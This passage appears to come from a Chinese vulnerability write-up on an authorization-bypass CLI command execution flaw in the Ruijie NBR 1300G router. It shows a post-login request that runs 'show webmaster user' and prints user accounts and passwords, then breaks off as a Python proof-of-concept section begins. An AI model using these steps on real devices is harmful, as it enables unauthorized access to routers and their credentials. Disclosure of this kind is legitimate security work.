
登录后发送请求包，执行CLI命令 **(show webmaster
user)** 查看用户配置账号密码
![](/static/qingy/锐捷NBR_1300G路由器_越权CLI命令执
行漏洞/img/ruijie-37.png)
成功获取所有用户的账号密码
“`
webmaster level 0 username admin password guest
webmaster level 0 username guest password guest
“`
## 漏洞POC
“`python